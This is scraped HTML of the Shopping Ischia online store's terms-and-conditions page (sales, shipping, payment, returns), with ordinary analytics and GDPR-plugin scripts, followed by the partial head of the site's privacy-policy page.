	<script src="/templates/ja_mixstore/js/script.js" nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA="></script>
	<script nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA=">				var COM_GDPR_DELETE_PROFILE = 'Delete profile'; 				var COM_GDPR_EXPORT_CSV_PROFILE = 'Export CSV profile'; 				var COM_GDPR_EXPORT_XLS_PROFILE = 'Export XLS profile'; 				var COM_GDPR_DELETE_PROFILE_REQUEST = 'Request to delete profile'; 				var COM_GDPR_EXPORT_PROFILE_REQUEST = 'Request to export profile data'; 				var COM_GDPR_PRIVACY_POLICY_REQUIRED = 'Required'; 				var COM_GDPR_DELETE_PROFILE_CONFIRMATION = 'Are you sure you want to delete your profile?'; 				var COM_GDPR_PRIVACY_POLICY_ACCEPT = 'I accept'; 				var COM_GDPR_PRIVACY_POLICY_NOACCEPT = 'I don\'t accept'; </script>
	<script nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA=">var gdpr_livesite='https://shop.ischia.it/';var gdprCurrentOption = 'com_content';var gdprCurrentView = 'article';var gdprCurrentTask = '';var gdprCurrentLayout = '';var gdprCurrentUserId = 0;var gdprDebugMode = 0;var gdprDeleteButton = 1;var gdprExportButton = 1;var gdprPrivacyPolicyCheckbox = 1;var gdprPrivacyPolicyCheckboxLinkText = 'Privacy policy';var gdprPrivacyPolicyCheckboxLink = '/en/privacy-policy';var gdprPrivacyPolicyCheckboxLinkTitle = 'Please agree to our privacy policy, otherwise you will not be able to register.';var gdprPrivacyPolicyCheckboxOrder = 'right';var gdprRemoveAttributes = 1;var gdprForceSubmitButton = 0;var gdprRemoveSubmitButtonEvents = 0;var gdprPrivacyPolicyContainerTemplate = '<div class=\'control-group\' style=\'margin-top:10px\'>{field}</div>';var gdprPrivacyPolicyLabelTemplate = '<div class=\'control-label\' style=\'display:inline-block\'>{label}</div>';var gdprPrivacyPolicyCheckboxTemplate = '<div class=\'controls\' style=\'display:inline-block;margin-left:20px\'>{checkbox}</div>';var gdprPrivacyPolicyControl = 1;var gdprFormSubmissionMethod = 'form';var gdprFormActionWorkingmode = 'base';var gdprCustomSubmissionMethodSelector = 'input[type=submit],button[type=submit],button[type=button]';var gdprConsentLogsFormfields = 'name,email,subject,message';var gdprConsentRegistryTrackPreviousConsent = 1;var gdprCustomAppendMethod = 0;var gdprCustomAppendMethodSelector = 'input[type=submit],button[type=submit]';var gdprCustomAppendMethodTargetElement = 'parent';var gdprCheckboxControlsClass = 0;var gdprCheckboxControlsClassList = 'required';var gdprPrivacyPolicyCheckboxConsentDate = 0;var gdprUserprofileButtonsWorkingmode = 0;</script>
	<script nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA=">var gdprCustomComponentsViewFormCheckboxSelector = '#acymodifyform form,form[name*=Acymailing],form[name^=formAcym]';</script>
	<script nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA=">var gdprDisallowPrivacyPolicy = 0;var gdprDisallowDeleteProfile = 0;var gdprDisallowExportProfile = 0;</script>
	<script nonce="N2I5MGY4MjAwOTgyN2QxNWJlZDMwMzg2MmM2ZmI4NDM1Y2E1OWIwNzY3MzJhZmQ3OGVjOWIwZjk4ZWFmZWNiYzMxODhhNDYzYjgyNDQ0NzAzOTFiYWM4NThlMjU1NjY2NTBlNjFiYzVlZTIxZjExZWUwYThmMzYwMzM4MTBhYjA=">var gdprUseFancyboxCheckbox=1;var gdprFancyboxCheckboxWidth=700;var gdprFancyboxCheckboxHeight=800;var gdprCheckboxCloseText='Close';</script>

    
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-1386562-4', 'auto');
  ga('send', 'pageview');
</script>




</head>

  <body class="contentpane">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N7HPJ48D"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <div id="window-mainbody" class="window-mainbody">
      <div id="system-message-container" aria-live="polite"></div>

      <!-- Page header -->
<!-- // Page header -->

<div class="item-page" itemscope itemtype="https://schema.org/Article">
	
	<!-- Article -->
	<article itemscope itemtype="http://schema.org/Article">
	  <meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://1d5920f4b44b27a802bd77c4f0536f5a-gdprlock/article"/>
		<meta itemprop="inLanguage" content="en-GB" />

		

		

  		<!-- Aside -->
															
								
			<div class="wrap-content-header">
				<aside class="article-aside clearfix">
											<dl class="article-info  muted">

		
			<dt class="article-info-term">
													Details							</dt>

			
			
			
					
					
			
						</dl>

				  				  	
				  				</aside>

									
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/en/terms-and-conditions" itemprop="url" title="Terms and conditions">
				Terms and conditions</a>
			</h1>

			</header>
							</div>
				<!-- // Aside -->

		
		<!-- Item tags -->
				<!-- // Item tags -->

				
							
					
			<section class="article-content clearfix" itemprop="articleBody">
				<p>{autotoc enabled=yes}</p>
<h4>Sales conditions</h4>
<p>Pointel Communication S.p.A.<br />is the owner of the shopping platform of Ischia.it, which offers its partners the opportunity to sell their products through the platform.</p>
<h4>Partner</h4>
<p>is the commercial activity that uses the platform to resell its products. Partner takes care of the insertion of the products, of the packaging of the same ones for the shipment and will have access to the data of the Customer for the billing of the products purchased.</p>
<h4>Customer</h4>
<p>The Customer is the person who, interested in buying a certain product, concludes the order. The Customer can be a company or a private Customer even if belonging to a State other than the Italian one.</p>
<h4>Registration</h4>
<p>In order to be able to complete the order, the Customer is required to make a registration in which he must necessarily include his personal data, the shipping address and his tax code.<br />Following registration, the Customer will be able to access his account and will be able to view and / or modify his data at any time and especially to monitor completed orders and follow the various steps.</p>
<h4>Products</h4>
<p>The products are entered directly by the Partners. The Partner who sells the product is always visible on the product page. The Product sheet contains the description, dimensions, price and availability.</p>
<h4>Prices</h4>
<p>The prices expressed in Euro are all VAT included and cannot be changed. The VAT is not applied in the following cases:<br />- EU company, Extra UE or Client company upon presentation of declaration of intent.<br />- Extra EU or private individual upon presentation of a declaration of intent.</p>
<h4>Shopping cart</h4>
<p>The cart will include the products chosen by the customer with the respective quantities. Products from multiple Partners can also be included.</p>
<h4>Shipment</h4>
<p><span style="color: #000000;">Shipping costs are charged to the customer. Within the cart before the conclusion of the order, the customer can choose the method of delivery. Pointel Communication S.p.A.si will handle the shipment of the goods. The delivery of the Products is subject to payment.<br />Warning! If the box should present dents or stains, we invite our customers to accept the package by signing with “RISERVA” and take pictures before opening the box for all the anoma.</span></p>
<h4>Payment</h4>
<p>In order to be able to complete the order, the Customer must choose the payment method.<br />The payment methods provided are:<br />Paypal: The customer is directed to the secure site of Paypal and can choose to pay by credit card or through their Paypal account. Since this phase of the transaction is entrusted to the secure site of Paypal, the shopping platform does not record data relating to credit cards, but only those relating to the order and the outcome of the transaction. If the transaction has been successful, Paypal will send a confirmation email to the Custom</p>
<p>&nbsp;</p>
<p><strong>Bank Transfer:</strong>The Customer can also pay the order by bank transfer. The credit account in the name of Pointel Communication S.p.A. has the following Iban IT54L0103039930000000030513. In the reason for payment, you must enter the order number that will arrive in the summary by email once the order is complete. The shipment of the goods is subject to receipt of the transfer.</p>
<h4>Order confirmation</h4>
<p>Following the choice of shipping and payment method the customer must confirm the data entered, must accept these conditions of sale and must confirm the order.<br /> Immediately the platform will send an email to the customer with the order summary.</p>
<h4>Order fulfillment</h4>
<p>The order will be processed in 2/4 working days. When the shipment will be entrusted to the carrier, the Customer will receive an email stating that the order has been SHIPPED with the shipment references</p>
<h4>Conclusion of the order</h4>
<p>The order is considered concluded when the shipment takes place.</p>
<h4>Stock and/or non-withdrawal</h4>
<p>If the customer does not pick up the shipment at home for any reason and the package is placed in stock and not picked up at the collection points, it will not be refunded in any way even if the goods return to the sender.</p>
<h4>Billing</h4>
<p>The products will be invoiced by the Partners. In case of order of products of several partners the Customer will receive from each of the invoice of the goods sold. The shipping costs will instead be invoiced directly by Pointel Communication S.p.A.</p>
<h4>Guarantee</h4>
<p>The products are guaranteed as established by Italian law.</p>
<h4>Withdrawal mode</h4>
<p>It is the Customer's right to withdraw from the sale within 5 days from receiving the order. To cancel, you must send an email to <joomla-hidden-mail  is-link="1" is-email="1" first="cmVjZXNzaQ==" last="c2hvcHBpbmdpc2NoaWEuaXQ=" text="cmVjZXNzaUBzaG9wcGluZ2lzY2hpYS5pdA==" base="" >This email address is being protected from spambots. You need JavaScript enabled to view it.</joomla-hidden-mail> inserting the order number and the products you intend to return.<br /> Pointel will send an email with the acceptance of the withdrawal. The return of the goods is charged to the customer.<br /> Upon receipt of the returned product, Pointel will verify its integrity.<br /> If the product passes the integrity test, Pointel will refund the amount of the returned product.</p>
<h4>Return of non-conforming product</h4>
<p>In the event that the Customer receives products that do not conform to those ordered or damaged, he can request the return by sending an email to <joomla-hidden-mail  is-link="1" is-email="1" first="cmVzaQ==" last="c2hvcHBpbmdpc2NoaWEuaXQ=" text="cmVzaUBzaG9wcGluZ2lzY2hpYS5pdA==" base="" >This email address is being protected from spambots. You need JavaScript enabled to view it.</joomla-hidden-mail> inserting everything necessary to demonstrate non-compliance (detailed photos of non-compliance).<br /> Pointel will collect the non-compliant product and the receipt of the goods will compensate the customer.</p> 			</section>

			<!-- Footer -->
						<!-- // Footer -->

			
			
						
	</article>
	<!-- //Article -->

	
		</div>

<script type="application/ld+json">
{
	"@context": "http://schema.org",
	"@type": "Article",
	"headline": "Terms and conditions",
	"inLanguage": "en-GB",
	"author": "Shopping Ischia",
	"datePublished": "2016-02-26 16:30:06",
	"dateModified": "2025-05-29 14:38:30",
	"mainEntityOfPage": "WebPage",
	"articleBody": "{autotoc enabled=yes} Sales conditions Pointel Communication S.p.A.is the owner of the shopping platform of Ischia.it, which offers its partners the opportunity to sell their products through the platform. Partner is the commercial activity that uses the platform to resell its products. Partner takes care of the insertion of the products, of the packaging of the same ones for the shipment and will have access to the data of the Customer for the billing of the products purchased. Customer The Customer is the person who, interested in buying a certain product, concludes the order. The Customer can be a company or a private Customer even if belonging to a State other than the Italian one. Registration In order to be able to complete the order, the Customer is required to make a registration in which he must necessarily include his personal data, the shipping address and his tax code.Following registration, the Customer will be able to access his account and will be able to view and \/ or modify his data at any time and especially to monitor completed orders and follow the various steps. Products The products are entered directly by the Partners. The Partner who sells the product is always visible on the product page. The Product sheet contains the description, dimensions, price and availability. Prices The prices expressed in Euro are all VAT included and cannot be changed. The VAT is not applied in the following cases:- EU company, Extra UE or Client company upon presentation of declaration of intent.- Extra EU or private individual upon presentation of a declaration of intent. Shopping cart The cart will include the products chosen by the customer with the respective quantities. Products from multiple Partners can also be included. Shipment Shipping costs are charged to the customer. Within the cart before the conclusion of the order, the customer can choose the method of delivery. Pointel Communication S.p.A.si will handle the shipment of the goods. The delivery of the Products is subject to payment.Warning! If the box should present dents or stains, we invite our customers to accept the package by signing with \u201cRISERVA\u201d and take pictures before opening the box for all the anoma. Payment In order to be able to complete the order, the Customer must choose the payment method.The payment methods provided are:Paypal: The customer is directed to the secure site of Paypal and can choose to pay by credit card or through their Paypal account. Since this phase of the transaction is entrusted to the secure site of Paypal, the shopping platform does not record data relating to credit cards, but only those relating to the order and the outcome of the transaction. If the transaction has been successful, Paypal will send a confirmation email to the Custom &nbsp; Bank Transfer:The Customer can also pay the order by bank transfer. The credit account in the name of Pointel Communication S.p.A. has the following Iban IT54L0103039930000000030513. In the reason for payment, you must enter the order number that will arrive in the summary by email once the order is complete. The shipment of the goods is subject to receipt of the transfer. Order confirmation Following the choice of shipping and payment method the customer must confirm the data entered, must accept these conditions of sale and must confirm the order. Immediately the platform will send an email to the customer with the order summary. Order fulfillment The order will be processed in 2\/4 working days. When the shipment will be entrusted to the carrier, the Customer will receive an email stating that the order has been SHIPPED with the shipment references Conclusion of the order The order is considered concluded when the shipment takes place. Stock and\/or non-withdrawal If the customer does not pick up the shipment at home for any reason and the package is placed in stock and not picked up at the collection points, it will not be refunded in any way even if the goods return to the sender. Billing The products will be invoiced by the Partners. In case of order of products of several partners the Customer will receive from each of the invoice of the goods sold. The shipping costs will instead be invoiced directly by Pointel Communication S.p.A. Guarantee The products are guaranteed as established by Italian law. Withdrawal mode It is the Customer's right to withdraw from the sale within 5 days from receiving the order. To cancel, you must send an email to This email address is being protected from spambots. You need JavaScript enabled to view it. inserting the order number and the products you intend to return. Pointel will send an email with the acceptance of the withdrawal. The return of the goods is charged to the customer. Upon receipt of the returned product, Pointel will verify its integrity. If the product passes the integrity test, Pointel will refund the amount of the returned product. Return of non-conforming product In the event that the Customer receives products that do not conform to those ordered or damaged, he can request the return by sending an email to This email address is being protected from spambots. You need JavaScript enabled to view it. inserting everything necessary to demonstrate non-compliance (detailed photos of non-compliance). Pointel will collect the non-compliant product and the receipt of the goods will compensate the customer. ",
	"image": 
	{
		"@type": "imageObject",
		"url": "https://shop.ischia.it/",
		"height": "auto",
		"width": "auto"
	},
	"publisher": 
	{
		"@type": "Organization",
		"name": "Shopping Ischia",
		"logo": 
		{
			"@type": "imageObject",
			"url": "https://shop.ischia.it//templates/ja_mixstore/images/logo.png"
		}
	}
}
</script>
    </div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-584af185e7ef4ad7"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shop.ischia.it/en/privacy-policy?tmpl=component
body_size: 51135
content:

<!DOCTYPE html>
<html lang="en-gb" dir="ltr" class='component window com_content view-article itemid-306 j43 j40 mm-hover'>
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7HPJ48D');</script>
<!-- End Google Tag Manager -->


<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="194x194" href="/favicon-194x194.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/manifest.json">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#04a7cb">
<meta name="msapplication-TileColor" content="#8BC640">
<meta name="msapplication-TileImage" content="/mstile-144x144.png">
<meta name="theme-color" content="#8BC640">

    <meta charset="utf-8">
	<meta name="author" content="Massimo Pilato">
	<meta name="description" content="Shopping Ischia, i migliori prodotti made in Ischia, solo aziende certificate e prodotti di Ischia">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Shopping Ischia - Privacy Policy</title>
	<link href="/favicon.ico" rel="icon" type="image/vnd.microsoft.icon">
<link href="/plugins/system/gdpr/assets/css/jquery.fancybox.min.css?974acd4ac902b04ed7305d2ac8797b11" rel="stylesheet" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc=" />
	<link href="/media/vendor/joomla-custom-elements/css/joomla-alert.min.css?0.2.0" rel="stylesheet" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/bootstrap.css" rel="stylesheet" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc=" />
	<link href="/media/plg_system_jcepro/site/css/content.min.css?86aa0286b6232c4a5b58f892ce080277" rel="stylesheet" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc=" />
	<link href="/templates/system/css/system.css" rel="stylesheet" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/legacy-grid.css" rel="stylesheet" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc=" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc=" />
	<link href="/media/system/css/joomla-fontawesome.min.css" rel="stylesheet" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/template.css" rel="stylesheet" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/megamenu.css" rel="stylesheet" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/off-canvas.css" rel="stylesheet" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc=" />
	<link href="/templates/ja_mixstore/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc=" />
	<link href="/templates/ja_mixstore/js/owl-carousel/owl.carousel.min.css" rel="stylesheet" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc=" />
	<link href="/templates/ja_mixstore/fonts/ionicons/css/ionicons.css" rel="stylesheet" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc=" />
	<link href="//fonts.e10f949fcaacdb195442bfb5062d59de-gdprlock/css?family=IBM+Plex+Sans:200,300,400,500,600,700" rel="stylesheet" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/extras/com_jamegafilter.css" rel="stylesheet" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc=" />
	<link href="/templates/ja_mixstore/local/css/themes/shop_ischia/extras/com_virtuemart.css" rel="stylesheet" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc=" />
	<link href="/templates/ja_mixstore/css/windows.css" rel="stylesheet" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc=" />
<script src="/media/vendor/jquery/js/jquery.min.js?3.6.3" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc="></script>
	<script src="/media/legacy/js/jquery-noconflict.min.js?04499b98c0305b16b373dff09fe79d1290976288" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc="></script>
	<script src="/plugins/system/gdpr/assets/js/user.js?974acd4ac902b04ed7305d2ac8797b11" defer nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc="></script>
	<script src="/plugins/system/gdpr/assets/js/jquery.fancybox.min.js?974acd4ac902b04ed7305d2ac8797b11" defer nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc="></script>
	<script type="application/json" class="joomla-script-options new" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc=">{"joomla.jtext":{"ERROR":"Error","MESSAGE":"Message","NOTICE":"Notice","WARNING":"Warning","JCLOSE":"Close","JOK":"OK","JOPEN":"Open"},"system.paths":{"root":"","rootFull":"https:\/\/shop.ischia.it\/","base":"","baseFull":"https:\/\/shop.ischia.it\/"},"csrf.token":"113acbcbb6cfefe2d9b709a93bfe59a8"}</script>
	<script src="/media/system/js/core.min.js?576eb51da909dcf692c98643faa6fc89629ead18" nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc="></script>
	<script src="/media/vendor/webcomponentsjs/js/webcomponents-bundle.min.js?2.7.0" nomodule defer nonce="YThhZjU5MmQ1MmMyNzEzN2U4YzM0ZDBhYjAxYjc5YTkwNTA0YTliMDllYjliMzJhZTA2NGZhNzBlNzFmNGQxYzQ1MWZmZWM1ZTcxNDExMzM5NDczMGI2MWZiMWJkZjI2ZWQyMGZhYWM3NjIyMWFkYzc5NGQ1NWJhNWFjMGNiYTc="></script>
